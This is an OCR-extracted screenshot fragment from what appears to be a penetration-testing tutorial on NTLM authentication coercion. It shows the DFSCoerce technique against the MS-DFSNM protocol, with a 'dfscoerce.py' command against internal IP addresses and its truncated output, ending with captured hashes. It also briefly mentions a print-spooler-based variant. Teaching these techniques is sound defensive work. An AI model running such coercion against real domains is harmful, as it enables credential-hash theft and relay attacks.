
provided you have a user account within the
domain and the print spooler service is running on
the target system.
DFSCoerce
This vulnerability takes advanced on the
MS-DFSNM
protocol. A script to exploit this vulnerability is
available
here
.
1
python3 dfscoerce.py 192.168.1.207 192.1
2
[-] Connecting to ncacn_np:192.168.1.205
3
[+] Successfully bound!
4
[-] Sending NetrDfsRemoveStdRoot!
5
NetrDfsRemoveStdRoot 
6
ServerName:                      
'192.16
7
RootShare:                       
'test\x
8
ApiFlags:                        1 
9
DCERPC Runtime Error: code: 0x5 - rpc_s_
Once again, our hashes are successfully captured;